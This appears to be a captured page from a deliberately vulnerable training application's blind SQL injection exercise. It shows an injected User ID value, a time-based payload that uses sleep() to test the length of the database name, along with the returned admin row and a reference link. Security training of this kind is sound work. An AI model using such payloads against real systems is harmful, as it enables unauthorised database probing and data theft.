 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1’ and if(length(database())=4,sleep(5),1) #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html